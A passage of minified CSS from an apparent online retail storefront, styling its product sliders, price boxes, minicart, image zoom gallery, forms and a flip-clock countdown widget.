.planeta-store--content.active{display:block}.planeta-stores .planeta-store--address{font-size:14px;line-height:24px;font-weight:400}.planeta-stores .planeta-store-time-list{list-style-type:none;margin:0;padding:0}.planeta-stores .planeta-store-time-list li{margin:3px;padding:0}.planeta-stores .planeta-store-phone:before{font-family:'Font Awesome 5 Pro';content:"\f879";color:#7c7c7c;font-size:1.6rem}@media (max-width:500px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:78%;max-width:280px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:500px) and (max-width:768px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:82%;max-width:300px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:769px) and (max-width:1099px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:82%;max-width:300px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:769px) and (max-width:1024px){.shop-by-look-single-content .shop-by-look-single-content-top .product-list,.shop-by-look-single-content .shop-by-look-single-content-top .single-image{width:100%}.shop-by-look-single-content .shop-by-look-single-content-top .product-list{padding-top:2rem}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-title{font-size:1.8rem;margin-bottom:0;color:#262626}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products{margin:2rem 0 0 0 !important}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper{flex-wrap:nowrap;width:100%;overflow-x:scroll;position:relative}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items{flex-wrap:nowrap;width:100%}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item{min-width:60%;padding:0 1rem;margin-left:0% !important}.shop-by-look .shop-by-look-widget-wrapper .titles.desktop-only p{font-size:1.8rem;color:#262626;margin-bottom:1rem}.shop-by-look .shop-by-look-widget-wrapper .titles.desktop-only h1{font-size:2.6rem;color:#262626;font-weight:700;margin-bottom:3rem}}@media screen and (min-width:1025px) and (max-width:1199px){.shop-by-look-single-content .shop-by-look-single-content-top .product-list{width:50%}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:30%;margin-left:5%;transition:none}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper{width:50%}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .product-item{width:32%;margin-left:2% !important;transition:none}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .product-item:nth-child(3n + 1){margin-left:0 !important}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper .titles.desktop-only p{font-size:1.8rem;color:#262626;margin-bottom:1rem}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper .titles.desktop-only h1{font-size:2.6rem;color:#262626;font-weight:700;margin-bottom:3rem}}@media (min-width:1630px){.zsdev-touchpoint-container .product-wrapper .swiper-button.swiper-button-next.swiper-button-black{right:-60px}.zsdev-touchpoint-container .product-wrapper .swiper-button.swiper-button-prev.swiper-button-black{left:-60px}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-visually-hidden{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}@keyframes flickerAnimation{from{background-color:#f2f2f2}to{background-color:#fa6506}}.product-item-name.animate-flicker,.price-box.animate-flicker{animation-duration:2s;animation-name:flickerAnimation;background:#f2f2f2;font-size:0;height:30px}.nistruct-product-slider-container{background-color:#fff;padding:0;max-width:100%;margin:0 auto}.nistruct-product-slider-container .product-slider{padding-bottom:15px}.nistruct-product-slider-container .product-wrapper{box-sizing:border-box;margin:0 auto;padding:20px 0;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .widget-title{font-weight:700;font-size:1.6rem;text-align:left;margin-top:0.9rem;margin-bottom:15px;color:#172b4d}.nistruct-product-slider-container .product-wrapper .products{margin:15px 0 30px 1px}.nistruct-product-slider-container .product-wrapper .products .item{background:#fff}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info{margin-bottom:0;transition:box-shadow .2s ease-in-out .1s}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info a{display:block;font-size:1.35rem;line-height:1.28;overflow:visible;letter-spacing:0.2px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{display:flex;flex-direction:column;flex:0.95;height:100%;margin-top:15px;padding:.9rem 1rem 1.8rem 1rem}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-options{margin-top:20px;visibility:hidden}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-options .product-item-options--wrapper .swatch-attribute.size{width:53%}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name{font-size:14px;font-weight:500;letter-spacing:0.03em;line-height:18px;margin:0 0 10px 0;min-height:unset;flex:unset}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name a{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;overflow:hidden}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars{height:12px;margin:.5rem 0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary{display:flex}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .product-rating{margin-right:5px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result{width:81px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result:before{font-size:11px;height:11px;letter-spacing:3px;line-height:11px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary .rating-result>span:before{color:#FBD600;font-size:11px;height:11px;letter-spacing:3px;line-height:11px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .nistruct-review-stars .rating-summary span{color:#464646;font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper{max-height:100%;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img{max-height:348px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-hover-image{display:none}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-main-image,.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper img.item-hover-image{object-fit:cover;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .custom-product-label img{width:40px;height:40px;object-fit:contain}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .custom-product-label .tooltip-wrapper{display:none;font-size:12px;position:absolute;left:-5px;background:#fff;padding:5px 10px;box-shadow:0 0 18px 0 #f2f6fc,0 1px 0 0 rgba(195,201,209,0.5)}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-down-left{bottom:2px;left:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-down-right{bottom:2px;right:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-up-left{left:5px;top:5px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .product-label-up-left.left-with-discount{left:51px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .secondary-addto-links.actions-secondary{right:0.7rem;top:.5rem}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .secondary-addto-links.actions-secondary .action.towishlist:before{font-size:1.7rem !important}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers{right:5px;top:10px;position:absolute}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box{padding:.7rem 1.7rem;color:#fff;font-weight:700;font-size:1.5rem;letter-spacing:1.07px}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-1{background-color:#ec1d27}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-2{background-color:#007dc3}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers .sticker-sale.action-box.action-box-2:before{content:"\f067";color:#fff;font-family:'Font Awesome 5 Pro';font-size:1.3rem;position:absolute;top:50%;transform:translateY(-50%);margin:auto;left:0;right:0;text-align:center}.nistruct-product-slider-container .product-wrapper .products .item .price-box{align-items:start;display:flex;flex-wrap:wrap;text-align:left;margin:1rem 0 2.5rem;flex-direction:column;flex:1 0 auto;padding:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-box{padding-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-label{display:none}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-from{margin-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-from:after{content:"-";margin-right:.3rem}.nistruct-product-slider-container .product-wrapper .products .item .price-box p{margin-bottom:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp+.price-wrapp .price{color:#da0000;font-size:1.8rem;font-weight:700;letter-spacing:0.03em;line-height:1.38}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price{color:#000000;font-size:1.6rem;font-weight:700;letter-spacing:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price{display:block;order:2;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price .price{color:#da0000;font-size:1.6rem;font-weight:700;letter-spacing:0;line-height:1.4}.nistruct-product-slider-container .product-wrapper .products .item .price-box .old-price{color:#818183;display:block;font-size:1.4rem;margin-bottom:-3px;order:1;position:relative;text-decoration:line-through;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price{color:#363636;font-size:1.4rem;font-weight:400 !important;letter-spacing:0.03em;line-height:2.2;text-decoration:line-through}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp{margin-bottom:0;width:100%}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price-wrapper{display:flex;justify-content:center}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price-wrapper .special-price{width:auto}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .old-price-weapper{display:flex}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price-range-to.special-price:before{color:#da0000;content:"-";font-size:1.5rem;font-weight:600;margin:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price-range-to.old-price:before{content:"-";font-size:1.2rem;font-weight:600;margin:0}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .normal-price.special-price{color:#da0000;font-size:1.7rem;font-weight:700;letter-spacing:0.5px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .special-price,.nistruct-product-slider-container .product-wrapper .products .item .price-box .price-wrapp .regular-price{font-weight:700;white-space:nowrap;font-size:1.8rem;color:#151515;letter-spacing:0.5px;text-transform:uppercase;display:block;margin-top:.5rem}.nistruct-product-slider-container .product-wrapper .products .item .price-box .save-price{display:none}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price+.normal-price[data-price-type="price_range_max"]{display:block}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price+.normal-price[data-price-type="price_range_max"].price:before{content:"-";font-size:1.4rem;font-weight:600;letter-spacing:0.5px;margin:0 2px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .normal-price[data-price-type="price_range_min"].price{font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item:hover{box-shadow:0 0 10px 2px rgba(163,163,163,0.5)}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev,.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{box-shadow:0 0 19px rgba(0,0,0,0.13);background-color:#fff;border:1px solid #e7e7e7;background-color:rgba(255,255,255,0.54);border-radius:50%;height:5.5rem;width:5.5rem;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#303030;top:44%}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev.swiper-button-disabled,.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next.swiper-button-disabled{opacity:0}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev{left:-15px}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-prev:after{color:#000;font-size:2.2rem}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{right:-15px}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next:after{color:#000;font-size:2.2rem}.swiper-container{padding:0 10px !important}.similar-products-wrapper.product-tabs{padding:0}.product-tabs{background-color:#fff}.product-tabs .widget-title h2{color:#172b4d;font-size:1.8rem;font-weight:700}.nistruct-product-slider-container.widget-gray{background:#F8F9FA}.nistruct-product-slider-container.blue{background:linear-gradient(179deg, #59baf1 0%, #44a9e2 20%, #3e98d6 90%, #2e8ee1 100%)}.nistruct-product-slider-container.blue .swiper-pagination-bullet{background:#ffffff78 !important;border:0 solid #979797;width:15px;height:15px}.nistruct-product-slider-container.blue .swiper-pagination-bullet-active{background:#FFE200 !important}.nistruct-product-slider-container.blue .widget-title{font-weight:700;letter-spacing:0;line-height:1.22;font-size:2.8rem;margin-top:0.9rem;margin-bottom:0.5rem;text-align:center}.nistruct-product-slider-container.blue .swiper-button-next:after{font-size:1.6rem;color:#0083ff}.nistruct-product-slider-container .product-wrapper .swiper-button.swiper-button-next{right:-5px}.similar-products-wrapper.product-tabs{padding:0}@keyframes flickerAnimation{from{background-color:#f2f2f2}to{background-color:#fa6506}}@media (max-width:1416px){.nistruct-product-slider-container{width:100%;max-width:100%}}@media (max-width:768px){.nistruct-product-slider-container{padding:0}.nistruct-product-slider-container .product-wrapper .swiper-pagination-bullet{display:none}.nistruct-product-slider-container .product-wrapper .widget-title{margin:15px 0}.nistruct-product-slider-container .product-wrapper .products{margin:0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .price-box{padding:0 0 10px 0}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .price-box .old-price .price{line-height:0}.nistruct-product-slider-container .product-wrapper .products .item .image-wrapper .stickers{right:3px;top:5px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{margin-top:10px}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details .product-item-name a{line-height:1.28;font-size:1.2rem;letter-spacing:0}}@media (max-width:430px){.nistruct-product-slider-container{max-width:100%}.nistruct-product-slider-container .product-slider{padding-bottom:25px}.nistruct-product-slider-container .product-wrapper{box-sizing:border-box;margin:0 auto;max-width:100%;padding:5px;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .products .item{background-color:#fff;border:2px solid #f6f6f6;border-radius:1.4rem;padding:2px;position:relative;transition:all .3s ease-in}.nistruct-product-slider-container .product-wrapper .products .item:hover{box-shadow:0 0 10px 3px rgba(194,194,194,0.5)}.nistruct-product-slider-container .product-wrapper .products .item .product-item-info .product-item-details{padding:0 10px}.nistruct-product-slider-container .product-wrapper .products .item .stickers{position:absolute;z-index:5}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-sale,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-new,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-free-shipping,.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-custom{border-radius:0.6rem;color:#fff;font-weight:700;font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-sale{background:linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);padding:.3rem 15px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-new{background:linear-gradient(270deg, #0088c7 0%, #00b6ff 100%);padding:.3rem 15px;text-align:center;width:82px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-free-shipping{background:linear-gradient(270deg, #969bff 0%, #b389dd 100%);padding:.3rem 15px}.nistruct-product-slider-container .product-wrapper .products .item .stickers .sticker-custom{line-height:1;margin-bottom:0.4rem;padding:5px 10px}.nistruct-product-slider-container .product-wrapper .products .item .price-box .special-price .price{font-size:1.3rem}.nistruct-product-slider-container .product-wrapper .widget-title{text-align:center;position:relative}.nistruct-product-slider-container .product-wrapper .widget-title h2{font-weight:700;letter-spacing:1px}.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button{position:absolute;right:20px;top:0}.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.action.primary,.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.amshopby-button,.nistruct-product-slider-container .product-wrapper .widget-title .desktop-button .button.am-filter-go{background-color:#303030}.nistruct-product-slider-container .product-wrapper .mobile-button{display:none}.nistruct-product-slider-container .product-wrapper .mobile-button .button.action.primary,.nistruct-product-slider-container .product-wrapper .mobile-button .button.amshopby-button,.nistruct-product-slider-container .product-wrapper .mobile-button .button.am-filter-go{background-color:#303030}.nistruct-product-slider-container .product-wrapper .slider-style-default{background-color:#f7f7f7}.nistruct-product-slider-container .product-wrapper .slider-style-white{background-color:#fff}.nistruct-product-slider-container .product-wrapper .slider-style-blue,.nistruct-product-slider-container .product-wrapper .blue{background:linear-gradient(90deg, #25a9e0 0%, #104f9f 100%)}.nistruct-product-slider-container .product-wrapper .slider-style-blue .widget-title h2,.nistruct-product-slider-container .product-wrapper .blue .widget-title h2{color:#fff}.nistruct-product-slider-container .product-wrapper .slider-style-blue .swiper-pagination-bullet:hover,.nistruct-product-slider-container .product-wrapper .blue .swiper-pagination-bullet:hover{background:#fffc99 !important}.nistruct-product-slider-container .product-wrapper .slider-style-blue .swiper-pagination-bullet-active,.nistruct-product-slider-container .product-wrapper .blue .swiper-pagination-bullet-active{background:#ffe200 !important;height:18px !important;width:18px !important;opacity:0.9}.nistruct-product-slider-container .product-wrapper .default-white{background-color:#fff}.product-wrapper .products .item.swiper-slide .product-item-info .price-box{flex-direction:row;align-items:start;justify-content:flex-start;width:100%}}@media screen and (max-width:769px){.minicart-discount-coupon-form{margin:15px auto 15px auto}}@media screen and (min-width:769px){#minicart-content-wrapper .top-items-wr{padding:0;margin:0;list-style:none;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}#minicart-content-wrapper .top-items-wr .flex-item-1{order:5;padding:36px 20px 0 28px;width:100%;max-width:none}#minicart-content-wrapper .top-items-wr .flex-item-1 input{max-width:300px !important}#minicart-content-wrapper .top-items-wr .flex-item-2{order:1;padding:20px 20px 0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-3{order:3;padding:0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-4{order:2;padding:0 28px;width:100%}#minicart-content-wrapper .top-items-wr .flex-item-5{order:1}#minicart-content-wrapper .top-actions{float:none !important;position:absolute;top:76px;right:20px}}@media screen and (min-width:769px){.checkout-shipping-address #discount-form .actions-toolbar{margin-left:0}.checkout-shipping-address #discount-form .actions-toolbar .primary{float:right;margin:0}}@media screen and (max-width:1023px){.easyzoom-thumbnails{text-align:center;margin:0;position:absolute;bottom:1.6rem;left:0;right:0}.easyzoom-thumbnails li{width:10px;height:10px;display:inline-block;border-radius:10px;background:#fff;margin:0 4px;border:1px solid #000;opacity:0.48}.easyzoom-thumbnails li.active{background:#387dc3;width:12px;height:12px;opacity:0.9;border:1px solid #387dc3}.easyzoom-thumbnails li img{display:none}.easyzoom-thumbnails a{display:block;width:20px;height:20px}.easyzoom-in-modal .gallery-wrapper{position:relative;display:flex;align-items:center;height:100%}.easyzoom-in-modal .easyzoom-thumbnails{position:absolute;width:100%}}@media screen and (min-width:1024px){.easyzoom-thumbnails{width:74px;float:left;margin-right:10px;max-height:500px;overflow:hidden;overflow-y:auto;display:flex;flex-direction:column;justify-content:center;height:auto}.easyzoom-thumbnails li{margin-bottom:5px;margin-right:2px;padding-right:1px;border:1px solid #fff;padding:1px}.easyzoom-thumbnails li.active{border:1px solid #858585}.easyzoom-thumbnails::-webkit-scrollbar{width:6px}.easyzoom-thumbnails::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px}.easyzoom-thumbnails::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.easyzoom{width:calc(100% - 85px);display:block;float:right}.easyzoom-in-modal{padding:8%}.easyzoom-in-modal .gallery-wrapper{max-width:740px;margin:0 auto}.easyzoom-in-modal .gallery-wrapper:after{content:"";clear:both;display:table}.easyzoom--overlay .easyzoom-flyout{z-index:100}}.easyzoom--overlay .easyzoom-flyout{z-index:100}@media screen and (min-width:1250px){.easyzoom-thumbnails{max-height:620px;min-height:620px}}@media screen and (min-width:769px){#zaposlenje_form .field{width:50%;float:left}#zaposlenje_form .field .label{padding:6px 15px 2px 0;text-align:left;width:100%;box-sizing:border-box;float:none}#zaposlenje_form .field .control{width:90%}#zaposlenje_form .field.comment{width:100%}#zaposlenje_form .field.comment .control{width:100%}#zaposlenje_form .field.captcha .nested .field.captcha{width:100%}#zaposlenje_form .field.captcha .nested .control{width:100%}#zaposlenje_form .field.agreement{width:100%}#zaposlenje_form .field.agreement .control{width:auto;display:inline-block}#zaposlenje_form .field.agreement .label{padding:0px 15px 2px 0;width:auto}}@media screen and (max-width:769px){.additional_mobile_menu{display:block;position:fixed;bottom:0;left:0;width:100%;background:#FFF;margin:0;z-index:50;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;border-top:1px solid #dadada}.additional_mobile_menu ul{list-style:none;text-align:center;margin:0;padding:0}.additional_mobile_menu ul:after{content:"";display:table;clear:both}.additional_mobile_menu li{display:block;padding:10px 0px;margin:0;width:25%;float:left}.additional_mobile_menu a{color:#818183;font-size:14px;line-height:20px;display:block;font-weight:400}}@media screen and (max-width:769px){.zsdev-header-info{text-align:center}.page-wrapper.not-top .zsdev-header-info{height:0;padding-top:0;padding-bottom:0;margin-top:2px}}@media screen and (min-width:769px) and (max-width:1024px){.zsdev-header-info{padding:4px 0 0 0;text-align:center}.page-wrapper.not-top .zsdev-header-info{padding:4px 0 4px 0}}@media screen and (min-width:1024px){.zsdev-header-info{padding:2px 0 8px 0}.zsdev-header-info-active .nav-sections{top:133px}.page-header{z-index:1001}.zsdev-header-info-active .page-header.not-top{z-index:1001;transform:none}.zsdev-header-info-active .page-wrapper.not-top .homepage-link{display:none}.zsdev-header-info-active .page-wrapper.not-top .zsdev-header-info{position:absolute;top:11px;left:220px;padding:0;max-width:860px}.zsdev-header-info-active .page-wrapper.not-top .nav-sections{top:34px}.zsdev-header-info-active .page-wrapper.not-top .panel.wrapper{display:none}.zsdev-header-info-active .page-wrapper.not-top .action.showcart{position:relative}.zsdev-header-info-active .page-wrapper.not-top .counter--wrapper{top:-8px;right:-1px}.zsdev-header-info-active .page-wrapper.not-top .logo{width:174px;overflow:hidden}.zsdev-header-info-active .page-wrapper.not-top .logo img{width:172px;max-width:none}.zsdev-header-info-active .page-wrapper.not-top .header.content{padding-top:3px;padding-bottom:3px}.zsdev-header-info-active .page-wrapper.not-top .logo+.header-message--free-shipping span{font-size:14px}.zsdev-header-info-active .page-wrapper.not-top .logo+.header-message--free-shipping{display:none}.page-wrapper.not-top .nav-sections{top:0px}}@media screen and (min-width:769px){.your-email{font-weight:bold;color:#2e3133}.your-email span{font-weight:normal}#marketing-subscribe_form .field.captcha,#marketing-emailphone_form .field.captcha,#marketing-subscribe_form .field.phone,#marketing-emailphone_form .field.phone{width:50%;float:left}#marketing-subscribe_form .field.captcha .label,#marketing-emailphone_form .field.captcha .label,#marketing-subscribe_form .field.phone .label,#marketing-emailphone_form .field.phone .label{padding:6px 15px 2px 0;text-align:left;width:100%;box-sizing:border-box;float:none;font-size:14px;color:#2e3133;font-weight:bold}#marketing-subscribe_form .field.captcha .control,#marketing-emailphone_form .field.captcha .control,#marketing-subscribe_form .field.phone .control,#marketing-emailphone_form .field.phone .control{width:90%}#marketing-subscribe_form .field.captcha .nested .field.captcha,#marketing-emailphone_form .field.captcha .nested .field.captcha{width:100%}#marketing-subscribe_form .field.captcha .nested .control,#marketing-emailphone_form .field.captcha .nested .control{width:100%}#marketing-subscribe_form .field.agreement,#marketing-emailphone_form .field.agreement{width:100%}#marketing-subscribe_form .field.agreement .control,#marketing-emailphone_form .field.agreement .control{width:auto;display:inline-block}#marketing-subscribe_form .field.agreement .label,#marketing-emailphone_form .field.agreement .label{padding:0px 15px 2px 0;width:auto}}.instagram-feed:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.instagram-feed .feed-item-container{float:left;width:24.25%}.instagram-feed .feed-item-container{padding-left:0;padding-top:0;padding-right:0;padding-bottom:15px;margin-left:calc((100% - 4 * 24.25%) / 3)}.instagram-feed .feed-item-container:nth-child(4n+1){margin-left:0}@media screen and (max-width:480px){.instagram-feed .feed-item-container{float:none;width:100%}.instagram-feed .feed-item-container{padding:10px}}@media screen and (min-width:769px){.instagram-modal .advanced-item{float:left;max-width:none;width:calc(100% - 236px)}.instagram-modal .item-products{float:right;width:200px;padding-top:0}.instagram-modal .item-products ul li{width:100%;float:none;padding:0 0 10px 0;margin:0}.instagram-modal .instagram-modal-content{max-width:1000px;padding:36px;-webkit-transform:translate(0, 0);transform:translate(0, 0);overflow-y:auto;overflow-x:hidden;margin:1.75rem auto}.instagram-modal .instagram-modal-content:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.instagram-modal .instagram-modal-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:36px;position:absolute;right:0;top:0;width:36px;cursor:pointer;text-align:center}.instagram-modal .instagram-modal-close:before{content:"\e5cd";font-family:"planeta-icon";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:36px;color:#818183;vertical-align:top;margin-left:-2px}}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%;margin:1em}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:none;margin:5px;width:60px;height:90px;font-size:80px;font-weight:bold;line-height:87px;border-radius:6px;background:#007DC3;display:inline-block}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none !important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:#005a8c}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#005a8c;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play 